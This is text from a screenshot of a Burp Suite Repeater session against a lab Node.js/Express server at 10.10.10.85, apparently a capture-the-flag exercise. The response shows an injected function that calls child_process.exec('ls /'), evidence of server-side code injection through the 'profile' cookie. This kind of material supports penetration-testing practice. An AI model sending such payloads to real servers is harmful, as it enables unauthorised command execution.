 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < > Target: http://10.10.10.85:3000
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 122
5 ETag: W/"7a-m27OD0vdbRk2O9vK2319qRGAMZs"
6 Date: Sat, 20 Jun 2020 16:04:45 GMT
7 Connection: close
8
9 Hey function (){require('child_process').exec('ls /', function(error,stdout,stderr) { console.log(stdout) });} 2 + 2 is 22